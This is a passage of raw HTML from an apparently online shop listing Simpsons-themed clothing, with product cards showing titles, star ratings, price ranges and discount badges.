  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="222">
    <a href="https://thesimpson.shop/product/the-simpsons-family-classic-cartoon-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thesimpson.shop/media/483/conversions/simpson-1-small.jpg?w=250&amp;h=250"
                alt="The Simpsons Family Classic Cartoon T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesimpson.shop/product/the-simpsons-family-classic-cartoon-t-shirt" class="capitalize hover:underline leading-3">The Simpsons Family Classic Cartoon T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="218">
    <a href="https://thesimpson.shop/product/the-simpson-sweatshirts-sparkle-simpsons-pullover-sweatshirt-rb0709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thesimpson.shop/media/465/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-small.jpg?w=250&amp;h=250"
                alt="The Simpson Sweatshirts - Sparkle simpsons Pullover Sweatshirt "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesimpson.shop/product/the-simpson-sweatshirts-sparkle-simpsons-pullover-sweatshirt-rb0709" class="capitalize hover:underline leading-3">The Simpson Sweatshirts - Sparkle simpsons Pullover Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="212">
    <a href="https://thesimpson.shop/product/the-simpson-sweatshirts-its-dignity-simpsons-kirk-vanhouten-pullover-sweatshirt-rb0709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thesimpson.shop/media/449/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="The Simpson Sweatshirts - It&#039;s Dignity! - Simpsons Kirk VanHouten Pullover Sweatshirt "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesimpson.shop/product/the-simpson-sweatshirts-its-dignity-simpsons-kirk-vanhouten-pullover-sweatshirt-rb0709" class="capitalize hover:underline leading-3">The Simpson Sweatshirts - It's Dignity! - Simpsons Kirk VanHouten Pullover Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="206">
    <a href="https://thesimpson.shop/product/the-simpson-hoodies-the-simpsons-mr-plow-pullover-hoodie-rb0709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thesimpson.shop/media/435/conversions/ssrcomhoodiemenscharcoal_heatherfrontsquare_productx600-bgf8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="The Simpson Hoodies - The Simpsons Mr Plow Pullover Hoodie "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesimpson.shop/product/the-simpson-hoodies-the-simpsons-mr-plow-pullover-hoodie-rb0709" class="capitalize hover:underline leading-3">The Simpson Hoodies - The Simpsons Mr Plow Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
